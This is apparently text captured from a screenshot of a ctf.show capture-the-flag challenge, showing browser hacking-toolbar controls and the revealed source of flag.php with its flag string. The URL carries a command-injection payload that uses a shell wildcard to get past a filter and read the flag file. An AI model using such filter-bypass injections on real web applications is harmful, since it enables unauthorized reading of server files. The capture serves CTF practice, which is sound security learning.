 Load URL
view-source:https://316bac80-6034-4308-b7a7-9e660a52110f.challenge.ctf.show/?c=/bin/ca? flag.php||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-05 20:49:44
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-05 20:49:53
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{3e7f2776-eb47-498a-9537-e5c8d475ab3e}";